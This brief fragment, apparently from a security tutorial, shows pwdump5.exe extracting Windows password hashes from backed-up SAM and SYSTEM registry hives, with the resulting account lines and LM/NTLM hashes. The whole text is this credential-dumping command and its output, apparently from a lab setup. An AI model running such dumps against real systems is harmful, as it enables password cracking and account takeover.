 c:\test>pwdump5.exe -f SamBkup.hiv SystemBkup.hiv
[ Pwdump5 ]
Copyright (c) 2004 AntonYo!
All rights reserved.
a:1000:00000000000000000000000000000000:7ebda85427cb86af736f2f98a86c929d:::
Administrator:500:00000000000000000000000000000000:66a18c6c3f2fdc953aa5c8db09d7d
2cf:管理计算机(域::
b:1002:00000000000000000000000000000000:2294322630f7e8e241753e41d6a8a7ff:b::
c:1003:00000000000000000000000000000000:222abe82af455d29a1e131d7866c03f6:c::
Guest:501:00000000000000000000000000000000:00000000000000000000000000000000:供来
宾访问计算机::
MottoIN